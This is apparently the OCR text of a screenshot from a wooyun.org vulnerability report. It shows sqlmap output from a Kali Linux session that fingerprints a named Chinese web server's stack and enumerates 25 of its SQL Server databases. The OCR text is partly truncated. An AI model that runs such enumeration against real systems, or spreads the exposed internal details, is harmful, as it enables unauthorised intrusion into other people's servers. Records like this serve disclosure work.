 [14:33:48] [INFO] confirming Microsoft SQL Server
[14:33:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[14:33:49] [INFO] fetching database names
available databases [25]:
[*] BBSTASK
[*] callcenter
[*] CheckOnline
[*] CRMeasy
[*] DataAnalyze
[*] DialerDB
[*] Discuz
[*] Examination
[*] examine
[*] Food
[*] i3_2009
[*] i3_eic
[*] I3_IC
[*] MailDB
[*] master
[*] model
[*] msdb
[*] OnDuty
[*] postalservice
[*] ReportServer
[*] ReportServerTempDB
[*] RS_NET
[*] RSCSC_DB
[*] tempdb
[*] Transfer
KALI LIN
“the quieter you become, the more you ar
[14:33:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 33 times
[14:33:49] [INFO] fetched data logged to text files under '/root/.sqlmap/output/chat.rising.com
.cn'
www.wooyun.org